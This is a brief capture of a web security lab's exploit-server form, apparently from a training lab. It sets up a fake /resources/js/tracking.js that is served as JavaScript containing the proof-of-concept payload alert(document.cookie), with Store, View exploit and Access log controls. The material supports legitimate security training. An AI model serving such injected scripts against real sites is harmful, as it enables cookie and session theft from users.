 Craft a response
URL: https://exploit-0a04001d03be1465828d142d01b7000a.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log